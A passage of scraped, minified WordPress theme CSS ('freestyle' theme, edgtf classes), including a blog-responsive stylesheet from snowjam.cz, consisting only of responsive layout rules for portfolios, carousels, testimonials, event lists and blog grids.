article.edgtf-portfolio-item+.edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap+.edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap+.edgtf-portfolio-gap{display:inline-block}.big-masonry .edgtf-default-masonry-item,.big-masonry .edgtf-large-height-masonry-item,.big-masonry .edgtf-single-masonry-grid-sizer{width:33.33%}.big-masonry .edgtf-large-width-height-masonry-item,.big-masonry .edgtf-large-width-masonry-item{width:66.66%}.edgtf-portfolio-single-holder .edgtf-portfolio-info-item:not(.edgtf-content-item) .edgtf-portfolio-info-item-title{width:38%}.edgtf-portfolio-single-holder .edgtf-portfolio-info-item:not(.edgtf-content-item) p{width:62%}.edgtf-portfolio-single-holder .edgtf-portfolio-social .edgtf-social-share-holder .edgtf-social-share-title{width:38%}.edgtf-portfolio-single-holder .edgtf-portfolio-social .edgtf-social-share-holder li{margin-right:15px}.edgtf-portfolio-single-holder:not(.big-images):not(.big-masonry):not(.big-slider) .edgtf-column1 .edgtf-portfolio-info-holder{margin-bottom:60px}.gallery .edgtf-two-columns-25-75 .edgtf-column1,.gallery .edgtf-two-columns-25-75 .edgtf-column2,.gallery .edgtf-two-columns-75-25 .edgtf-column1,.gallery .edgtf-two-columns-75-25 .edgtf-column2,.small-images .edgtf-two-columns-25-75 .edgtf-column1,.small-images .edgtf-two-columns-25-75 .edgtf-column2,.small-images .edgtf-two-columns-75-25 .edgtf-column1,.small-images .edgtf-two-columns-75-25 .edgtf-column2,.small-masonry .edgtf-two-columns-25-75 .edgtf-column1,.small-masonry .edgtf-two-columns-25-75 .edgtf-column2,.small-masonry .edgtf-two-columns-75-25 .edgtf-column1,.small-masonry .edgtf-two-columns-75-25 .edgtf-column2,.small-slider .edgtf-two-columns-25-75 .edgtf-column1,.small-slider .edgtf-two-columns-25-75 .edgtf-column2,.small-slider .edgtf-two-columns-75-25 .edgtf-column1,.small-slider .edgtf-two-columns-75-25 .edgtf-column2,.wide-images .edgtf-two-columns-25-75 .edgtf-column1,.wide-images .edgtf-two-columns-25-75 .edgtf-column2,.wide-images .edgtf-two-columns-75-25 .edgtf-column1,.wide-images .edgtf-two-columns-75-25 .edgtf-column2{width:100%}.gallery .edgtf-two-columns-25-75 .edgtf-column1 .edgtf-column-inner,.gallery .edgtf-two-columns-25-75 .edgtf-column2 .edgtf-column-inner,.gallery .edgtf-two-columns-75-25 .edgtf-column1 .edgtf-column-inner,.gallery .edgtf-two-columns-75-25 .edgtf-column2 .edgtf-column-inner,.small-images .edgtf-two-columns-25-75 .edgtf-column1 .edgtf-column-inner,.small-images .edgtf-two-columns-25-75 .edgtf-column2 .edgtf-column-inner,.small-images .edgtf-two-columns-75-25 .edgtf-column1 .edgtf-column-inner,.small-images .edgtf-two-columns-75-25 .edgtf-column2 .edgtf-column-inner,.small-masonry .edgtf-two-columns-25-75 .edgtf-column1 .edgtf-column-inner,.small-masonry .edgtf-two-columns-25-75 .edgtf-column2 .edgtf-column-inner,.small-masonry .edgtf-two-columns-75-25 .edgtf-column1 .edgtf-column-inner,.small-masonry .edgtf-two-columns-75-25 .edgtf-column2 .edgtf-column-inner,.small-slider .edgtf-two-columns-25-75 .edgtf-column1 .edgtf-column-inner,.small-slider .edgtf-two-columns-25-75 .edgtf-column2 .edgtf-column-inner,.small-slider .edgtf-two-columns-75-25 .edgtf-column1 .edgtf-column-inner,.small-slider .edgtf-two-columns-75-25 .edgtf-column2 .edgtf-column-inner,.wide-images .edgtf-two-columns-25-75 .edgtf-column1 .edgtf-column-inner,.wide-images .edgtf-two-columns-25-75 .edgtf-column2 .edgtf-column-inner,.wide-images .edgtf-two-columns-75-25 .edgtf-column1 .edgtf-column-inner,.wide-images .edgtf-two-columns-75-25 .edgtf-column2 .edgtf-column-inner{padding:0}.small-images .edgtf-two-columns-75-25 .edgtf-column2,.small-masonry .edgtf-two-columns-75-25 .edgtf-column2,.small-slider .edgtf-two-columns-75-25 .edgtf-column2,.wide-images .edgtf-two-columns-75-25 .edgtf-column2{margin-top:50px}.gallery .edgtf-two-columns-75-25 .edgtf-column1 .edgtf-portfolio-gallery{margin-bottom:45px}}@media only screen and (max-width:768px){.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns article,.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns article,.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns article,.edgtf-portfolio-list-holder-outer.edgtf-ptf-three-columns article,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns .edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns .mix,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns .edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns .mix,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns .edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns .mix,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-three-columns .edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-three-columns .mix,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns .edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns .mix,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns .edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns .mix,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns .edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns .mix,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-three-columns .edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-three-columns .mix{width:50%}.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns .edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns .edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns .edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-three-columns .edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns .edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns .edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns .edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-three-columns .edgtf-portfolio-gap{display:none}.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap+.edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap+.edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap+.edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-three-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-three-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap+.edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap+.edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap+.edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap+.edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-three-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-three-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap+.edgtf-portfolio-gap{display:inline-block}.edgtf-portfolio-single-holder .edgtf-portfolio-info-item:not(.edgtf-content-item) .edgtf-portfolio-info-item-title{width:30%}.edgtf-portfolio-single-holder .edgtf-portfolio-info-item:not(.edgtf-content-item) p{width:70%}.edgtf-portfolio-single-holder .edgtf-portfolio-social .edgtf-social-share-holder .edgtf-social-share-title{width:30%}.split-screen .edgtf-column:first-child .edgtf-column-inner{padding:0;margin-bottom:50px}.split-screen .edgtf-column:last-child .edgtf-column-inner{padding:0}.split-screen .edgtf-portfolio-info-holder{max-width:100%;width:90%;padding:0 20px;margin-bottom:50px}.big-masonry .edgtf-default-masonry-item,.big-masonry .edgtf-large-height-masonry-item,.big-masonry .edgtf-single-masonry-grid-sizer{width:50%}.big-masonry .edgtf-large-width-height-masonry-item,.big-masonry .edgtf-large-width-masonry-item{width:100%}.big-masonry .edgtf-big-masonry-holder{margin-top:30px}.edgtf-portfolio-filter-holder .edgtf-portfolio-filter-holder-inner ul li span{padding:0 10px}}@media only screen and (max-width:600px){.edgtf-portfolio-list-holder-outer .edgtf-portfolio-list-masonry-grid-sizer,.edgtf-portfolio-list-holder-outer article:not(.slick-slide),.edgtf-single-masonry-grid-sizer{width:100%!important}.edgtf-portfolio-list-holder .edgtf-portfolio-gap{display:none}.edgtf-ptf-gallery.edgtf-ptf-with-space .edgtf-portfolio-list-holder article.edgtf-portfolio-item+.edgtf-portfolio-gap,.edgtf-ptf-standard .edgtf-portfolio-list-holder article.edgtf-portfolio-item+.edgtf-portfolio-gap{display:inline-block}.edgtf-portfolio-single-media:not(.slick-slide){padding:0!important;width:100%!important}.edgtf-portfolio-single-media:not(.slick-slide):not(:last-child){margin-bottom:10px}.big-masonry .edgtf-portfolio-media,.small-masonry .edgtf-portfolio-media{margin:0}.split-screen.edgtf-portfolio-single-holder .edgtf-portfolio-single-media:not(.slick-slide):not(:last-child){margin-bottom:0}.edgtf-portfolio-filter-holder{margin-bottom:20px}.edgtf-portfolio-filter-holder .edgtf-portfolio-filter-holder-inner ul li{float:none;text-align:left;display:inline-block}.edgtf-portfolio-filter-holder .edgtf-portfolio-filter-holder-inner ul li span{padding-left:0;padding-right:15px}.edgtf-portfolio-filter-holder .edgtf-portfolio-filter-holder-inner ul li:last-child span{padding:0}.edgtf-portfolio-single-holder.full-screen-slider .edgtf-portfolio-slider-content{width:100%}.wide-images .edgtf-ptf-holder-wide{padding:0 20px}.wide-images.edgtf-portfolio-single-holder .edgtf-portfolio-related-holder .slick-slider,.wide-slider.edgtf-portfolio-single-holder .edgtf-portfolio-related-holder .slick-slider{width:100%;left:0}}@media only screen and (max-width:480px){.edgtf-portfolio-filter-holder .edgtf-portfolio-filter-holder-inner ul{padding:0 10px}.edgtf-portfolio-filter-holder .edgtf-portfolio-filter-holder-inner ul li span{padding-right:12px}.edgtf-portfolio-filter-holder .edgtf-portfolio-filter-holder-inner ul li:last-child span{padding:0}}@media only screen and (max-width:320px){.edgtf-portfolio-single-holder.full-screen-slider .edgtf-portfolio-slider-content{padding:30px 20px}.edgtf-portfolio-single-holder.full-screen-slider .edgtf-portfolio-slider-content .edgtf-portfolio-title{font-size:44px}}@media only screen and (min-width:1000px){.edgtf-slider-thumbs .carousel-control.left:hover .edgtf-thumb-holder{left:0}.carousel:not(.in_progress).edgtf-slider-thumbs .carousel-control.left:hover .edgtf-prev-nav{left:-200px}.edgtf-slider-thumbs .carousel-control.right:hover .edgtf-thumb-holder{right:0}.carousel:not(.in_progress).edgtf-slider-thumbs .carousel-control.right:hover .edgtf-next-nav{right:-200px}}@media only screen and (max-width:1200px){.carousel .carousel-indicators.thumbnails{bottom:40px}.carousel .carousel-indicators.thumbnails li{width:120px!important;height:75px!important}}@media only screen and (max-width:1024px){.carousel-inner{position:relative}.carousel-inner>.item,.edgtf-slider .carousel-control,.edgtf-slider-elements-container{padding-top:0!important}.carousel-inner .item.edgtf-animate-image.zoom_bottom_left .edgtf-image,.carousel-inner .item.edgtf-animate-image.zoom_bottom_right .edgtf-image,.carousel-inner .item.edgtf-animate-image.zoom_center .edgtf-image,.carousel-inner .item.edgtf-animate-image.zoom_top_left .edgtf-image,.carousel-inner .item.edgtf-animate-image.zoom_top_right .edgtf-image{transform:none!important;-webkit-transform:none!important}.carousel .carousel-indicators.thumbnails{bottom:40px}.carousel .carousel-indicators.thumbnails li{width:100px!important;height:63px!important}}@media only screen and (max-width:768px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel .carousel-indicators.thumbnails li{display:inline-block;width:6px!important;height:6px!important;text-indent:-999px;cursor:pointer;background-color:transparent;border:2px solid rgba(255,255,255,.4);border-radius:10px;margin:0 3px}.carousel .carousel-indicators.dark.thumbnails li{border:2px solid rgba(0,0,0,.4)}.carousel .carousel-indicators.thumbnails .active{background-color:#fff;border-color:#fff;margin:0 3px}.carousel .carousel-indicators.dark.thumbnails .active{background-color:#000;border-color:#000}.carousel .carousel-indicators.thumbnails li .thumb-frame,.carousel .carousel-indicators.thumbnails li img{display:none}}@media only screen and (max-width:1200px) and (min-width:1024px){.edgtf-process-holder.edgtf-process-holder-items-five .edgtf-process-item-holder .edgtf-pi-holder-inner{padding:0 25px}.edgtf-process-holder.edgtf-process-holder-items-five .edgtf-process-item-holder .edgtf-pi-number-holder .edgtf-pi-arrow{right:-37px;font-size:25px}.edgtf-process-holder.edgtf-process-holder-items-five .edgtf-process-inner{margin:0 -25px}}@media only screen and (max-width:1024px){.edgtf-process-holder .edgtf-process-item-holder,.edgtf-process-holder.edgtf-process-holder-items-five .edgtf-process-item-holder{width:33.33%;margin-bottom:30px}.edgtf-process-holder .edgtf-process-item-holder .edgtf-pi-arrow,.edgtf-process-holder.edgtf-process-holder-items-five .edgtf-process-item-holder .edgtf-pi-arrow{display:none}}@media only screen and (max-width:768px){.edgtf-process-holder .edgtf-process-item-holder,.edgtf-process-holder.edgtf-process-holder-items-five .edgtf-process-item-holder,.edgtf-process-holder.edgtf-process-holder-items-three .edgtf-process-item-holder{width:50%}.edgtf-process-holder .edgtf-process-item-holder .edgtf-pi-arrow,.edgtf-process-holder.edgtf-process-holder-items-five .edgtf-process-item-holder .edgtf-pi-arrow,.edgtf-process-holder.edgtf-process-holder-items-three .edgtf-process-item-holder .edgtf-pi-arrow{display:none}.edgtf-twitter-feed.edgtf-twt-col3 li,.edgtf-twitter-feed.edgtf-twt-col4 li{width:100%;margin-bottom:30px}}@media only screen and (max-width:600px){.carousel-control{display:none}.edgtf-process-holder .edgtf-process-item-holder,.edgtf-process-holder.edgtf-process-holder-items-five .edgtf-process-item-holder,.edgtf-process-holder.edgtf-process-holder-items-three .edgtf-process-item-holder{width:100%}}@media only screen and (max-width:1024px){.edgtf-vertical-split-screen-initialized body{overflow-y:visible!important;height:auto!important}#multiscroll-nav,.edgtf-vertical-split-slider{display:none}.edgtf-vertical-split-slider-responsive{display:block}.edgtf-vss-ms-section{background-position:center center}.edgtf-section-title{font-size:35px}.edgtf-section-holder .edgtf-sh-content-area,.edgtf-section-holder .edgtf-sh-title-area{display:inline-block;width:100%;vertical-align:middle}.edgtf-section-holder .edgtf-sh-title-area{padding:15% 0}}@media only screen and (max-width:600px){.edgtf-section-title{font-size:27px}.edgtf-section-holder.edgtf-sh-col-two .edgtf-section-item{float:none;width:100%}.edgtf-section-holder.edgtf-sh-col-two.edgtf-sh-border .edgtf-sh-content-area:after{display:none}.edgtf-section-holder.edgtf-sh-col-two.edgtf-sh-border .edgtf-sh-content-area .edgtf-section-item:nth-child(2):after{border-top-color:#cdcdcd}}@media only screen and (max-width:1024px){.edgtf-image-with-text span.edgtf-iwt-title{font-size:90px}}@media only screen and (max-width:768px){.edgtf-image-with-text span.edgtf-iwt-title{font-size:70px}}@media only screen and (max-width:600px){.edgtf-image-with-text span.edgtf-iwt-title{font-size:45px}.edgtf-clients.edgtf-clients-five-columns .edgtf-client-holder,.edgtf-clients.edgtf-clients-four-columns .edgtf-client-holder,.edgtf-clients.edgtf-clients-six-columns .edgtf-client-holder,.edgtf-clients.edgtf-clients-three-columns .edgtf-client-holder,.edgtf-clients.edgtf-clients-two-columns .edgtf-client-holder{width:100%;margin-bottom:20px}}@media only screen and (max-width:480px){.edgtf-image-with-text span.edgtf-iwt-title{font-size:33px}}@media only screen and (max-width:768px){.edgtf-testimonials.edgtf-testimonials-type-freestyle .edgtf-testimonial-content-inner{margin-left:10%;margin-right:10%}.edgtf-testimonials.edgtf-testimonials-type-freestyle .edgtf-testimonial-text{font-size:42px}.edgtf-testimonials.edgtf-testimonials-type-freestyle .edgtf-slick-prev{left:10px}.edgtf-testimonials.edgtf-testimonials-type-freestyle .edgtf-slick-next{right:10px}.edgtf-testimonials.edgtf-testimonials-type-freestyle .edgtf-slick-next,.edgtf-testimonials.edgtf-testimonials-type-freestyle .edgtf-slick-prev{font-size:30px}}@media only screen and (max-width:600px){.edgtf-testimonials.edgtf-testimonials-type-standard .edgtf-testimonial-text{padding:0 6%}.edgtf-testimonials.edgtf-testimonials-type-freestyle .edgtf-testimonial-text{font-size:36px;letter-spacing:0}.edgtf-testimonials.edgtf-testimonials-type-freestyle .edgtf-testimonial-author{font-size:15px}}@media only screen and (max-width:480px){.edgtf-testimonials.edgtf-testimonials-type-freestyle .edgtf-testimonial-text{font-size:28px}.edgtf-testimonials.edgtf-testimonials-type-freestyle .edgtf-slick-prev{left:0}.edgtf-testimonials.edgtf-testimonials-type-freestyle .edgtf-slick-next{right:0}.edgtf-testimonials.edgtf-testimonials-type-freestyle .edgtf-testimonials-quotes{top:-110px;font-size:175px}}@media only screen and (max-width:1400px){.edgtf-carousel-holder .edgtf-slick-prev{font-size:30px;left:10px}.edgtf-carousel-holder .edgtf-slick-next{font-size:30px;right:10px}}@media only screen and (max-width:1024px){.edgtf-shop-gallery.edgtf-shop-gallery-cols-four .edgtf-shop-product{width:50%}.edgtf-shop-gallery.edgtf-shop-gallery-cols-four .edgtf-shop-product:nth-child(3n+1){clear:none}.edgtf-shop-gallery.edgtf-shop-gallery-cols-four .edgtf-shop-product:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.edgtf-shop-gallery.edgtf-shop-gallery-cols-three .edgtf-shop-product{width:100%;float:none}}@media only screen and (max-width:480px){.edgtf-shop-gallery .edgtf-shop-list-gallery .edgtf-shop-product{width:100%;float:none}}@media only screen and (max-width:1024px){.edgtf-linked-boxes.edgtf-linked-boxes-col-6 .edgtf-linked-item{width:33.33%;height:50%}}@media only screen and (max-width:768px){.edgtf-linked-boxes.edgtf-linked-boxes-col-4 .edgtf-linked-item{width:50%;height:50%}.edgtf-linked-boxes.edgtf-linked-boxes-col-6 .edgtf-linked-item{width:50%;height:33.33%}.edgtf-linked-boxes.edgtf-linked-boxes-col-3 .edgtf-linked-item{width:100%;height:33.33%}}@media only screen and (max-width:600px){.edgtf-linked-boxes.edgtf-linked-boxes-col-1 .edgtf-linked-item,.edgtf-linked-boxes.edgtf-linked-boxes-col-2 .edgtf-linked-item,.edgtf-linked-boxes.edgtf-linked-boxes-col-3 .edgtf-linked-item,.edgtf-linked-boxes.edgtf-linked-boxes-col-4 .edgtf-linked-item,.edgtf-linked-boxes.edgtf-linked-boxes-col-5 .edgtf-linked-item,.edgtf-linked-boxes.edgtf-linked-boxes-col-6 .edgtf-linked-item{width:100%}}@media only screen and (max-width:1024px){.edgtf-event-list-holder.edgtf-event-list-calendar.edgtf-event-list-col-3 .edgtf-el-item{width:50%}}@media only screen and (max-width:480px){.edgtf-event-list-holder.edgtf-event-list-calendar.edgtf-event-list-col-3 .edgtf-el-item{width:100%}}@media only screen and (max-width:1024px){.edgtf-event-list-holder.edgtf-event-list-calendar.edgtf-event-list-col-4 .edgtf-el-item{width:50%}}@media only screen and (max-width:480px){.edgtf-event-list-holder.edgtf-event-list-calendar.edgtf-event-list-col-4 .edgtf-el-item{width:100%}}@media only screen and (max-width:1280px){.edgtf-event-list-holder.edgtf-event-list-calendar.edgtf-event-list-col-3 .edgtf-el-item .edgtf-el-item-day{display:inline-block}.edgtf-event-list-holder.edgtf-event-list-calendar.edgtf-event-list-col-3 .edgtf-el-item .edgtf-el-item-my{display:inline-block;margin-left:10px}.edgtf-event-list-holder.edgtf-event-list-calendar.edgtf-event-list-col-3 .edgtf-el-item .edgtf-el-item-location-title-holder .edgtf-el-item-location{vertical-align:middle;line-height:15px}.edgtf-event-list-holder.edgtf-event-list-calendar.edgtf-event-list-col-4 .edgtf-el-item .edgtf-el-item-day{display:inline-block}.edgtf-event-list-holder.edgtf-event-list-calendar.edgtf-event-list-col-4 .edgtf-el-item .edgtf-el-item-my{display:inline-block;margin-left:10px}.edgtf-event-list-holder.edgtf-event-list-calendar.edgtf-event-list-col-4 .edgtf-el-item .edgtf-el-item-location-title-holder .edgtf-el-item-location{vertical-align:middle;line-height:15px}.edgtf-event-list-holder.edgtf-event-list-calendar.edgtf-event-list-col-5 .edgtf-el-item .edgtf-el-item-day{display:inline-block}.edgtf-event-list-holder.edgtf-event-list-calendar.edgtf-event-list-col-5 .edgtf-el-item .edgtf-el-item-my{display:inline-block;margin-left:10px}.edgtf-event-list-holder.edgtf-event-list-calendar.edgtf-event-list-col-5 .edgtf-el-item .edgtf-el-item-location-title-holder .edgtf-el-item-location{vertical-align:middle;line-height:15px}}@media only screen and (max-width:1024px){.edgtf-event-list-holder.edgtf-event-list-calendar.edgtf-event-list-col-5 .edgtf-el-item{width:50%}}@media only screen and (max-width:480px){.edgtf-event-list-holder.edgtf-event-list-calendar.edgtf-event-list-col-5 .edgtf-el-item{width:100%}.edgtf-event-list-holder.edgtf-event-list-full-width .edgtf-el-item .edgtf-btn{margin-top:18px}}@media only screen and (max-width:1024px){.edgtf-instagram-feed.edgtf-col-9 li{width:33.33%}}@media only screen and (max-width:768px){.edgtf-instagram-feed.edgtf-col-4 li{width:50%}.edgtf-instagram-feed.edgtf-col-6 li{width:33.33%}.edgtf-sidebar .edgtf-instagram-feed{max-width:75%}}@media only screen and (max-width:480px){.edgtf-instagram-feed.edgtf-col-3 li,.edgtf-instagram-feed.edgtf-col-4 li,.edgtf-instagram-feed.edgtf-col-6 li,.edgtf-instagram-feed.edgtf-col-9 li{width:100%}.edgtf-sidebar .edgtf-instagram-feed.edgtf-col-3 li,.edgtf-sidebar .edgtf-instagram-feed.edgtf-col-4 li,.edgtf-sidebar .edgtf-instagram-feed.edgtf-col-6 li,.edgtf-sidebar .edgtf-instagram-feed.edgtf-col-9 li{width:50%}}@media only screen and (min-width:1201px) and (max-width:1400px){.edgtf-sidebar .widget.edgtf-latest-posts-widget .edgtf-blog-list-holder .edgtf-item-text-holder .edgtf-item-info-section>div.edgtf-post-info-date{display:block}.edgtf-sidebar .widget.widget_calendar table th{padding:6px 4px}.edgtf-sidebar .widget.widget_calendar table td{padding:2px 3px}}@media only screen and (min-width:1025px) and (max-width:1200px){.edgtf-sidebar .widget.widget_calendar table th{padding:5px 3px}.edgtf-sidebar .widget.widget_calendar table td{padding:2px 3px}}@media only screen and (min-width:769px) and (max-width:1024px){.edgtf-sidebar .widget.edgtf-latest-posts-widget .edgtf-blog-list-holder .edgtf-item-image,.edgtf-sidebar .widget.edgtf-latest-posts-widget .edgtf-blog-list-holder .edgtf-item-text-holder .edgtf-item-info-section>div.edgtf-post-info-date{display:block}.edgtf-sidebar .widget.widget_tag_cloud .tagcloud a{padding:0 15px}.edgtf-sidebar .widget.edgtf-latest-posts-widget .edgtf-blog-list-holder .edgtf-item-text-holder{width:100%}.edgtf-sidebar .widget.widget_calendar table th{padding:5px 1px}.edgtf-sidebar .widget.widget_calendar table td{padding:2px 1px}}@media only screen and (max-width:600px){.edgtf-sidebar .edgtf-blog-list-holder.edgtf-image-in-box .edgtf-blog-list-item-inner{display:table}}

--- FILE ---
content_type: text/css
request_url: https://www.snowjam.cz/wp-content/themes/freestyle/assets/css/blog-responsive.min.css?ver=6.9
body_size: 388
content:
@media only screen and (max-width:1200px){.edgtf-blog-holder.edgtf-blog-type-masonry .edgtf-blog-masonry-grid-sizer,.edgtf-blog-holder.edgtf-blog-type-masonry article{width:49%}.edgtf-blog-holder.edgtf-blog-type-masonry article.format-quote .edgtf-post-text{padding:50px 30px}.edgtf-blog-holder.edgtf-blog-type-masonry article.format-link .edgtf-post-text{padding:40px 20px}.edgtf-blog-holder.edgtf-masonry-full-width .edgtf-blog-masonry-grid-sizer,.edgtf-blog-holder.edgtf-masonry-full-width article{width:32%}.edgtf-blog-holder.edgtf-masonry-full-width .edgtf-blog-masonry-grid-gutter{width:2%}}@media only screen and (max-width:768px){.edgtf-blog-holder.edgtf-masonry-full-width .edgtf-blog-masonry-grid-sizer,.edgtf-blog-holder.edgtf-masonry-full-width article{width:49%}.edgtf-column1 .edgtf-related-posts-holder .edgtf-related-post,.edgtf-column2 .edgtf-related-posts-holder .edgtf-related-post,.edgtf-related-posts-holder .edgtf-related-post{width:49.875%}.edgtf-column1 .edgtf-related-posts-holder .edgtf-related-post:nth-child(2n),.edgtf-column2 .edgtf-related-posts-holder .edgtf-related-post:nth-child(2n),.edgtf-related-posts-holder .edgtf-related-post:nth-child(2n){margin-right:0}.edgtf-column1 .edgtf-related-posts-holder .edgtf-related-post:nth-child(2n+1),.edgtf-column2 .edgtf-related-posts-holder .edgtf-related-post:nth-child(2n+1),.edgtf-related-posts-holder .edgtf-related-post:nth-child(2n+1){clear:both}.edgtf-blog-single-navigation .edgtf-nav-holder .edgtf-nav-title .edgtf-nav-title-inner{display:none}}@media only screen and (max-width:600px){.edgtf-blog-holder.edgtf-blog-type-masonry .edgtf-blog-masonry-grid-sizer,.edgtf-blog-holder.edgtf-blog-type-masonry article,.edgtf-blog-holder.edgtf-masonry-full-width .edgtf-blog-masonry-grid-sizer,.edgtf-blog-holder.edgtf-masonry-full-width article{width:100%}.edgtf-blog-single-navigation .edgtf-nav-holder .edgtf-nav-text{font-size:0}}@media only screen and (max-width:480px){.edgtf-related-posts-holder .edgtf-related-post{width:100%!important;margin-right:0!important}.edgtf-related-posts-holder .edgtf-related-posts-title h3:after,.edgtf-related-posts-holder .edgtf-related-posts-title h3:before{display:none!important}.edgtf-author-description .edgtf-author-description-inner{width:100%}.edgtf-author-description .edgtf-author-description-image,.edgtf-author-description .edgtf-author-description-text-holder{display:block;padding:0}.edgtf-blog-holder.edgtf-blog-single article .edgtf-post-info-bottom .edgtf-post-info-bottom-left,.edgtf-blog-holder.edgtf-blog-single article .edgtf-post-info-bottom .edgtf-post-info-bottom-right,.edgtf-blog-holder.edgtf-blog-type-standard article .edgtf-post-info-bottom .edgtf-post-info-bottom-left,.edgtf-blog-holder.edgtf-blog-type-standard article .edgtf-post-info-bottom .edgtf-post-info-bottom-right{display:block;text-align:left;padding:0}.edgtf-blog-single-navigation .edgtf-nav-holder .edgtf-nav-image{width:0}.edgtf-blog-single-navigation .edgtf-blog-single-next,.edgtf-blog-single-navigation .edgtf-blog-single-prev{width:30px}.edgtf-blog-single-navigation .edgtf-blog-single-next .edgtf-nav-title,.edgtf-blog-single-navigation .edgtf-blog-single-prev .edgtf-nav-title{padding:0}}